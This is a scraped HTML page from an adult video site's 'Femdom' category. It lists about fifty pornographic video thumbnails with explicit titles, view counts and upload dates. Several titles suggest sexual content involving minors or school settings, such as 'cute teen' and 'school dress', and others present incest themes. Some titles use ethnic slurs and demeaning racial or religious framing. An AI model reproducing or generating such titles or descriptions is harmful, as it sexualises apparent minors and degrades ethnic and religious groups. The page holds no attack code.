

--- FILE ---
content_type: text/html
request_url: https://4ktelugusex.com/en/category/2490424/Femdom/popular/1/
body_size: 9772
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
   <base target="_blank">
   <meta content="origin" name="referrer">
   <meta charset="utf-8">
   <meta http-equiv="x-ua-compatible" content="ie=edge">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>4k Telugu Sex - Ready for hot Femdom Sex? Hq movies right here – watch now! </title>
   <link rel="alternate" hreflang="en" href="/en/category/2490424/Femdom/popular/1/" />
 
   <link rel="canonical" href="https://4ktelugusex.com/en/category/2490424/Femdom/popular/1/" />
   <meta name="Description" content="Experience steamy Telugu Femdom Sex videos and explore a wild world of exciting adult entertainment. Enjoy the hottest XXX movies from India." />
   <meta name="Keywords" content="Indian Xxx Movie Tube, Hot Indian Porn Sex Video, Free Indian Sex Clip, Www.Hindi Sex India.Com, Tamil Sex Vidoed, Porn Movie In Indian, Indian Hd Video Porn, Indian Amateurs Porn, Native Indian Sex"/>
   <meta name="Robots" content="index,follow" />
   <link rel="stylesheet" href="/assets/css/app.css?1">
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
   </head>
  <body>
   <script type="text/javascript">var CID=2490424;</script>
   <script src="/js/LOWqRJqVmuWC7cckPx3M.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo-col">
                    <div class="logo"><a href="//4ktelugusex.com" target="_self">
                            <img src="/assets/logo.png" alt="4k Telugu Sex"></a>
                        </a></div>
                </div>
                <div class="nav-col">
                        <form action="/en/search/" target="_self" class="search">
                             <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                    <div class="nav-wrapper">
                        <div class="nav">
                            <a href="https://livesexhookers.com/"><i class="iconic-menu"></i>LiveSexHookers.com</a>
                            <a href="https://pornsites.love/"><i class="iconic-home"></i>Porn Sites</a>
                            <a href="/en/category/2490424/Femdom/popular/1/" target="_self"><i class="iconic-hearth"></i>Hot videos</a>
                            <a href="/en/category/2490424/Femdom/latest/1/" target="_self"><i class="iconic-monitor"></i>New videos</a>
							<a href="//indiantube.porn"><i class="iconic-home"></i>IndianTube.porn</a>							
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
   <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Femdom #1</h1>   
                <div class="thumbs">
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731672226789/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb925d7ebe5" src="/thumbs/789/2705852731672226789_0.jpg"/>
                                <span class="thumb-duration">4:06</span>
                            </div>
                            <span class="thumb-desc">Desi cute teen tulsi sucking</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2402</span>
                                <span class="thumb-added">20.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732427532587/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb952dcf92b" src="/thumbs/587/2705852732427532587_0.jpg"/>
                                <span class="thumb-duration">10:16</span>
                            </div>
                            <span class="thumb-desc">Indian fuck boss wife</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">20677</span>
                                <span class="thumb-added">21.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856896386724237/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75187c7718d" src="/thumbs/237/1892856896386724237_0.jpg"/>
                                <span class="thumb-duration">4:01</span>
                            </div>
                            <span class="thumb-desc">Mumbai girl undress and selfee</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">103</span>
                                <span class="thumb-added">21.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731441405739/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91815df2b" src="/thumbs/739/2705852731441405739_0.jpg"/>
                                <span class="thumb-duration">5:03</span>
                            </div>
                            <span class="thumb-desc">Sister remove school dress</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">138</span>
                                <span class="thumb-added">22.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856898141880168/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751f064ff68" src="/thumbs/168/1892856898141880168_0.jpg"/>
                                <span class="thumb-duration">1:11</span>
                            </div>
                            <span class="thumb-desc">An Indian Mistress Femdom - whipping and Foot worship</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">175</span>
                                <span class="thumb-added">3.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734948440478/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e91ef99e" src="/thumbs/478/2705852734948440478_0.jpg"/>
                                <span class="thumb-duration">3:26</span>
                            </div>
                            <span class="thumb-desc">Desi girl in jungle</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">133</span>
                                <span class="thumb-added">22.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734944423683/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e8e1af03" src="/thumbs/683/2705852734944423683_0.jpg"/>
                                <span class="thumb-duration">1:42</span>
                            </div>
                            <span class="thumb-desc">Small Oriental Paki Penis can only shag this Pak Begums Anus</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">134</span>
                                <span class="thumb-added">21.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732076321878/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93dedec56" src="/thumbs/878/2705852732076321878_0.jpg"/>
                                <span class="thumb-duration">5:26</span>
                            </div>
                            <span class="thumb-desc">Paki vigin cousin</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1617</span>
                                <span class="thumb-added">21.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731791097498/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92cedbe9a" src="/thumbs/498/2705852731791097498_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                            </div>
                            <span class="thumb-desc">Stunning stepmom with son</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">101</span>
                                <span class="thumb-added">21.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/15904902409867156011/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dcb990795762da2b" src="/thumbs/11/15904902409867156011_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                            </div>
                            <span class="thumb-desc">India Summer and Hunter Bryce dominate in ffm</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">128</span>
                                <span class="thumb-added">10.12.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2061498583186192563/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1c9bea0a03c8b8b3" src="/thumbs/563/2061498583186192563_0.jpg"/>
                                <span class="thumb-duration">8:47</span>
                            </div>
                            <span class="thumb-desc">xxx</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">28</span>
                                <span class="thumb-added">21.02.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/17701155935422258387/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f5a72389dca41cd3" src="/thumbs/387/17701155935422258387_0.jpg"/>
                                <span class="thumb-duration">3:12</span>
                            </div>
                            <span class="thumb-desc">Goddess Lakshmi femdom</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">59</span>
                                <span class="thumb-added">22.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/16688019157270514728/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e797c101b205cc28" src="/thumbs/728/16688019157270514728_0.jpg"/>
                                <span class="thumb-duration">10:02</span>
                            </div>
                            <span class="thumb-desc">Indian Massage Porn With Horny Lily</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">47</span>
                                <span class="thumb-added">24.02.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5966367476413265093/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="52cccb9bcf0e74c5" src="/thumbs/93/5966367476413265093_0.jpg"/>
                                <span class="thumb-duration">5:10</span>
                            </div>
                            <span class="thumb-desc">HUGE DESI BUTT IN GHETTO YOGA PANTS JOI HAND-JOB OFF INSTRUCTION WITH FEMDOM TEASE SULTRY SITARA</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">120</span>
                                <span class="thumb-added">21.02.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/15408227399095303637/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d5d5052ee5843dd5" src="/thumbs/637/15408227399095303637_0.jpg"/>
                                <span class="thumb-duration">14:09</span>
                            </div>
                            <span class="thumb-desc">Blowjob Mistress Indian Cock</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">38</span>
                                <span class="thumb-added">24.02.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/14095073184937042147/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c39bc261ff4e60e3" src="/thumbs/147/14095073184937042147_0.jpg"/>
                                <span class="thumb-duration">10:13</span>
                            </div>
                            <span class="thumb-desc">Me and my friend fucking hard neighbour sister in law listen hindi audio</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">50</span>
                                <span class="thumb-added">22.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/12657682779823287654/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="afa91f6ccaf22d66" src="/thumbs/654/12657682779823287654_0.jpg"/>
                                <span class="thumb-duration">19:53</span>
                            </div>
                            <span class="thumb-desc">rough femdom fucking in amazon my sissy cuckold bondage hard fucking him and making him cum</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">27</span>
                                <span class="thumb-added">9.01.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/12360492348666733731/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ab894a4d6b36e4a3" src="/thumbs/731/12360492348666733731_0.jpg"/>
                                <span class="thumb-duration">1:35</span>
                            </div>
                            <span class="thumb-desc">Indian Bhabhi Ne Dever Ko Kaha Ander Mat karo Dever Ji Full Hindi Audio Desi Homemade</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">41</span>
                                <span class="thumb-added">3.12.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/11521848659188681929/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9fe5d44f66c08cc9" src="/thumbs/929/11521848659188681929_0.jpg"/>
                                <span class="thumb-duration">6:03</span>
                            </div>
                            <span class="thumb-desc">Desi Girl Tina Got A Big Cock And Sucked It</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">34</span>
                                <span class="thumb-added">24.02.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8339332380261813267/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="73bb429dbd6b0c13" src="/thumbs/267/8339332380261813267_0.jpg"/>
                                <span class="thumb-duration">12:07</span>
                            </div>
                            <span class="thumb-desc">Beautiful Anal Sex Mistress</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">33</span>
                                <span class="thumb-added">19.11.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852735086477936/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f1594270" src="/thumbs/936/2705852735086477936_0.jpg"/>
                                <span class="thumb-duration">0:08</span>
                            </div>
                            <span class="thumb-desc">Hijab dance</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">107</span>
                                <span class="thumb-added">21.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8332654142794683578/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="73a388cb6976d4ba" src="/thumbs/578/8332654142794683578_0.jpg"/>
                                <span class="thumb-duration">1:18</span>
                            </div>
                            <span class="thumb-desc">Arab Wife – Blowjob And Dirty Talk With Indian Servant</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">41</span>
                                <span class="thumb-added">21.02.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4798659648901240000/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="42984386bac254c0" src="/thumbs/0/4798659648901240000_0.jpg"/>
                                <span class="thumb-duration">10:24</span>
                            </div>
                            <span class="thumb-desc">Indian Aunty Anita Singh In Blue Desi Dress Fingering Pussy</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">31</span>
                                <span class="thumb-added">13.03.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734017708285/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b1a520fd" src="/thumbs/285/2705852734017708285_0.jpg"/>
                                <span class="thumb-duration">6:21</span>
                            </div>
                            <span class="thumb-desc">Whipped cream, big cucumber and 3 models laughing</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">118</span>
                                <span class="thumb-added">22.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4669547758817278076/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="40cd90f24206787c" src="/thumbs/76/4669547758817278076_0.jpg"/>
                                <span class="thumb-duration">10:35</span>
                            </div>
                            <span class="thumb-desc">South Indian Bhabhi with big ass squirting hard fucking</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">28</span>
                                <span class="thumb-added">8.11.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2253286055002780090/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1f4547ba85c831ba" src="/thumbs/90/2253286055002780090_0.jpg"/>
                                <span class="thumb-duration">32:55</span>
                            </div>
                            <span class="thumb-desc">Sold Trapped and Nutted INDIAN BIG TITS BALLBUSTING FEMDOM</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">50</span>
                                <span class="thumb-added">22.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1743631951275340717/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1832a00582c9b3ad" src="/thumbs/717/1743631951275340717_0.jpg"/>
                                <span class="thumb-duration">13:03</span>
                            </div>
                            <span class="thumb-desc">Erotic And Adventurous Indian Couple Making Love</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">26</span>
                                <span class="thumb-added">8.11.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2951809436808459652/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="28f6ef0b1d9d3584" src="/thumbs/652/2951809436808459652_0.jpg"/>
                                <span class="thumb-duration">3:03</span>
                            </div>
                            <span class="thumb-desc">ARABIC MUSLIM FENDOM MISTRESS SPIT</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">20</span>
                                <span class="thumb-added">21.02.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731402116089/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb915be5bf9" src="/thumbs/89/2705852731402116089_0.jpg"/>
                                <span class="thumb-duration">5:37</span>
                            </div>
                            <span class="thumb-desc">My Indian Aunty Fucked Hard</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">50</span>
                                <span class="thumb-added">3.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732960606877/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb972a30a9d" src="/thumbs/877/2705852732960606877_0.jpg"/>
                                <span class="thumb-duration">12:02</span>
                            </div>
                            <span class="thumb-desc">Hot Indian Foot Job</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">40</span>
                                <span class="thumb-added">21.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/14070450485328703792/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c344482affbd7130" src="/thumbs/792/14070450485328703792_0.jpg"/>
                                <span class="thumb-duration">1:12</span>
                            </div>
                            <span class="thumb-desc">Egyptian Wife Cheating With Indian Boy</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">21</span>
                                <span class="thumb-added">21.02.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6768584276221785526/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5deed789a87e75b6" src="/thumbs/526/6768584276221785526_0.jpg"/>
                                <span class="thumb-duration">5:12</span>
                            </div>
                            <span class="thumb-desc">Indian girl humiliating chubby white trash, femdom, close up</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">19</span>
                                <span class="thumb-added">29.03.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3798502426210471789/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="34b6fdd4d0bc0f6d" src="/thumbs/789/3798502426210471789_0.jpg"/>
                                <span class="thumb-duration">5:41</span>
                            </div>
                            <span class="thumb-desc">Syrian milf in hijab gives jerk off instructions, cum with her</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">17</span>
                                <span class="thumb-added">16.02.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638872926924/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108c441acc" src="/thumbs/924/3824942638872926924_0.jpg"/>
                                <span class="thumb-duration">1:08</span>
                            </div>
                            <span class="thumb-desc">Mistress Nia - Indian Femdom - Foot worship By Blonde Slave</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">31</span>
                                <span class="thumb-added">22.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852735226884110/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f9b7b00e" src="/thumbs/110/2705852735226884110_0.jpg"/>
                                <span class="thumb-duration">3:08</span>
                            </div>
                            <span class="thumb-desc">Cheantin wife enjoyin with husbands friend</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">14</span>
                                <span class="thumb-added">21.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637401288940/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10348cb0ec" src="/thumbs/940/3824942637401288940_0.jpg"/>
                                <span class="thumb-duration">6:04</span>
                            </div>
                            <span class="thumb-desc">desi femdom.MP4</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">62</span>
                                <span class="thumb-added">20.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733163332387/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97eb86323" src="/thumbs/387/2705852733163332387_0.jpg"/>
                                <span class="thumb-duration">22:15</span>
                            </div>
                            <span class="thumb-desc">Brunette cougar fucked in all holes by a young stud</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">29</span>
                                <span class="thumb-added">3.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/226331201865923467/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="324170768ce3b8b" src="/thumbs/467/226331201865923467_0.jpg"/>
                                <span class="thumb-duration">9:18</span>
                            </div>
                            <span class="thumb-desc">so hot arabic hijab girl , rajli ra7 yekhdem wkhalani skhouna</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">91</span>
                                <span class="thumb-added">16.02.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856896046449908/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751737f44f4" src="/thumbs/908/1892856896046449908_0.jpg"/>
                                <span class="thumb-duration">6:37</span>
                            </div>
                            <span class="thumb-desc">Indian - BBW Domme - Short Compilation</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">35</span>
                                <span class="thumb-added">21.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856894762184409/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75126f2eed9" src="/thumbs/409/1892856894762184409_0.jpg"/>
                                <span class="thumb-duration">1:38</span>
                            </div>
                            <span class="thumb-desc">White Boy Enslaved by Mistress Nia</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">60</span>
                                <span class="thumb-added">21.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733052591482/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9781e9d7a" src="/thumbs/482/2705852733052591482_0.jpg"/>
                                <span class="thumb-duration">11:33</span>
                            </div>
                            <span class="thumb-desc">Nurse Probes and Jerks Patient</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">80</span>
                                <span class="thumb-added">20.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/17075552937475271114/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ecf88ced2d9769ca" src="/thumbs/114/17075552937475271114_0.jpg"/>
                                <span class="thumb-duration">6:41</span>
                            </div>
                            <span class="thumb-desc">Amateur Switching Partners Couple Party foursome Desi Sex ..Hanif and Popy khatun and Mst sumona and Manik Mia</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">19</span>
                                <span class="thumb-added">10.03.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8939535875919674727/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7c0f9c83f50d7d67" src="/thumbs/727/8939535875919674727_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">These foriegn based Indian amateur love seeing men in pain, and they will bust your balls with harsh kicks, punches and hardcore penis-biting blowjobs! Watch these sexy hot-blooded Indian perform femdom ballbusting, ruthless cock-biting and epic cock-and-</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">36</span>
                                <span class="thumb-added">22.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8294924733225375085/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="731d7e18b280156d" src="/thumbs/85/8294924733225375085_0.jpg"/>
                                <span class="thumb-duration">10:02</span>
                            </div>
                            <span class="thumb-desc">Indian Teacher Seducing Her College Student With Sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">30</span>
                                <span class="thumb-added">8.11.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7989380792471404835/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6edffb804e964123" src="/thumbs/835/7989380792471404835_0.jpg"/>
                                <span class="thumb-duration">2:32</span>
                            </div>
                            <span class="thumb-desc">Egyptian Wife Cheating With Indian Lesbian Friend</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">17</span>
                                <span class="thumb-added">21.02.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6858754619405112078/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5f2f30fcb336130e" src="/thumbs/78/6858754619405112078_0.jpg"/>
                                <span class="thumb-duration">11:31</span>
                            </div>
                            <span class="thumb-desc">Nurse Probes and Jerks Patient</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">27</span>
                                <span class="thumb-added">8.11.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2483708277026987558/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2277e784c9e41e26" src="/thumbs/558/2483708277026987558_0.jpg"/>
                                <span class="thumb-duration">1:12</span>
                            </div>
                            <span class="thumb-desc">Hard FemDom</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">21</span>
                                <span class="thumb-added">20.10.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731874017894/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb931df0266" src="/thumbs/894/2705852731874017894_0.jpg"/>
                                <span class="thumb-duration">23:17</span>
                            </div>
                            <span class="thumb-desc">Mit der Reitpeitsche die geile Votze Befriedigt !!</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">123</span>
                                <span class="thumb-added">3.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/15503817342490468633/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d7289fbaf1af6119" src="/thumbs/633/15503817342490468633_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                            </div>
                            <span class="thumb-desc">Depending On Your Indian Mistress</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">20</span>
                                <span class="thumb-added">29.10.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856897268320360/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751bc538868" src="/thumbs/360/1892856897268320360_0.jpg"/>
                                <span class="thumb-duration">21:11</span>
                            </div>
                            <span class="thumb-desc">CIA Yankee American Copwomen feminize Arab Terrorist</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">65</span>
                                <span class="thumb-added">21.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732279141213/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94a04b35d" src="/thumbs/213/2705852732279141213_0.jpg"/>
                                <span class="thumb-duration">4:08</span>
                            </div>
                            <span class="thumb-desc">Indian lesbian sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">46</span>
                                <span class="thumb-added">20.05.2020</span>
                            </div>
                        </a>
